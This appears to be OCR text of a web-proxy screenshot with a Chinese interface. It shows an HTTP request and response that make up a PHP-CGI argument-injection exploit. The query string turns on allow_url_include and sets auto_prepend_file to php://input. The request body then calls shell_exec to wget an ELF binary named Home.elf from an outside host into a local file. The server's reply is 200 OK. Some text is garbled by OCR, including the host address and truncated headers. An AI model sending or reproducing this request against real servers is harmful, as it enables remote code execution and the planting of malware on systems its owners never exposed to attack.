 请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n
1 GET /index.php?-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a HTTP/1.1
2 Host: 192.168.0.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.3
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-ex
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 74
0
1 <?php echo shell_exec('wget -O Home.elf http://8 8/Home.elf');?>
? 搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 27 Jul 2023 05:55:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/8.2.3
7 Content-Length: 12
8
9 助安社区